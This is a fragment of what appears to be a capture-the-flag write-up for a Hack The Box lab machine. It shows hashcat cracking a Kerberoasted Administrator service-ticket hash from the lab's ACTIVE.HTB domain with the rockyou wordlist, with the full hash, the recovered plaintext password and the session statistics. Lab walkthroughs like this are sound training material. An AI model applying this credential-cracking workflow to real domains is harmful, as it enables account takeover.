 Dictionary cache built:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344392
* Bytes.....: 139921507
* Keyspace..: 14344385
* Runtime...: 2 secs
$krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Administrator*$8c917c5397737dd792b028e46435fc2a$f22230f9ef86e0bbe933a8d3261198fdae25e3b15e571c6c372f8d1afa5148c617de63775ef6e171a112c11636
d1f397ec1f5b3b9a41cebe3e3b5ecece9c913f3e458b7f92336a907398604e0e678a90d65cf20a3eb88192196f3127abb353dc489e20f79a9a43a435514eca14e16e3f1bc36527a1116d5aaf7cba2ecfa027442d2b80744e42a7ad6797f
33ac67e5244c20c4f20d91a7b9d3bec7a23817240c421925fc93f9eb65c473a883925140e8fdf6b6d9597d2deb292b0b30718e2a89492294f52cb98d6b69e932af360a2c0ca30d8a851dda678db220fa0fc848d04e84508015119c6083b
9af6a6dd40e10e4e11831bc88722cb7d7de211ce14bd145aedb67845508c6aae51137474ede64bf781a714a5b94f730b234d0ea801d8a250c4e3537e4ccc3e21ab7da248104113d8b58b8c55dad58f067387f85dd36a91dbbb0da517cdd
fe821dd4a462216d28316427ce7cffdc943649e90e48e43bbd8174a5d077bf5e5da10f8308ad8a518494fd52c6fb72802a8fe4a9a5207ecb3a30679c792ef11273393a38bb4d7b926cd414e86772e9f7b4a70b12480446def9f3a2077c3
e8340de0a44df9c80632a3f539451610b43c91157bbeb0c9d82620ffac359f60d7cc3acd4b10126da51302fd559c4aa9c7846311580c1ca5267952bfd5e3b2c12cb030a0e4c92f1dd114e0d7d45cd881349a89505cc5a42d3cb2491f87d
73e39993fabb5975822a191d06b46a125977dd16076927b6a81009909c98d686b9b4142254ce9511ea31bf429645f72c5b188f9d71e9705ff124ab0a61f96f87c0a96c1f67c49930b69cbc65fe4fa5f1cf9aa1b7c9b9832a72d9ef28315
fce032f1db6ca3846decb41c0cb5994e4d7cacfa98ffc4ad3b6bbe4bc50862ff49c4230780680c9f35fd4aef7b5b9bde052fbc9c38687c387ed45c16818d4c80f714ddbbf542f2cf5591c11230d2439e3aed1cf3ccd3c96cbef1a4ae4b7
fcd16a541fb66df52664aafd3ddc420d8acda1fc9c1b9bed589b7730c46899065fe1462e16a3ebb3cd876bcd1d8b94ea461c847bee96b5d6e27897b1af5d3e8faf9fb9362ce4794e2e9e1e10629de3f3d1047057673c8d5b52c55e82320
21622226762f3aba8fc0e37c95bb7af52f38d25bbae08e092031965a3aa8bc9899e998959cdf1516f9478047335a6ac49da53cebe2bc5592bc25763e57fe4549e5939e77437e0b7264d4ee0bf31cec128501ae9:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Name........: Kerberos 5, etype 23, TGS-REP
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...501ae9
Time.Started.....: Wed Oct 27 20:17:39 2021, (32 secs)
Time.Estimated...: Wed Oct 27 20:18:11 2021, (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:   332.9 kH/s (14.02ms) @ Accel:128 Loops:1 Thr:64 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 10543104/14344385 (73.50%)
Rejected.........: 0/10543104 (0.00%)
Restore.Point....: 10534912/14344385 (73.44%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: Tioncurtis23 -> Teague51
Started: Wed Oct 27 20:16:49 2021
Stopped: Wed Oct 27 20:18:12 2021